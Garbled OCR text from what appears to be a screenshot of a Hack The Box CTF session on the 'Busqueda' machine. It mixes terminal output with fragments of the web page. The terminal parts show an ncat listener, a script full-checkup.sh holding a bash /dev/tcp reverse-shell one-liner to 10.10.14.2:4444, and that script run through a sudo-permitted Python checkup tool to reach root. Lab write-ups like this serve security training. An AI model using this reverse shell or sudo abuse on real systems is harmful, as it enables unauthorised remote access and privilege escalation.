 Parrot Terminal
[butterchicken☺htb-kbc1vhuab8]─[~]
$nc -nvlp 4444
Upgraded - Wappalyzer
Ncat: Version 7.93 ( https://nmap.org/ncat )
searcher.htb
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Ncat: Connection from 10.129.212.124.
Ncat: Connection from 10.129.212.124:59984.
If you want to get redirected automatically, you can tick the check box.
root@busqueda:/home/svc#
Home
selected engine with the results of the query you searched for. Otherw
use however you wish.
svc@busqueda:~$ cat full-checkup.sh
#!/bin/bash
Select your engine:
bash -c "bash -i >&/dev/tcp/10.10.14.2/4444 0>&1"
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
What do you want to search for:
Start searching...